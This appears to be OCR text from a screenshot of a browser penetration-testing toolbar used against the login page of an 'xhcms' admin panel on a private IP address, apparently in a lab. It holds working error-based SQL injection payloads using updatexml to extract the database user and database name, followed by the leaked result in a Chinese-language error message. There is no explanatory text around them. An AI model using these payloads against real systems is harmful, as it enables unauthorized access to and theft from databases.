 192.168.47.132/xhcms/admin/?r=login&user=1' or updatexml(1,c
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
'
1' or updatexml(1,concat("~",(select user()),"~"),1) #
1' or updatexml(1,concat("~",(select database()),"~"),1) #
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
SQL语句有误：XPATH syntax error: '~xhcms~'
数据库名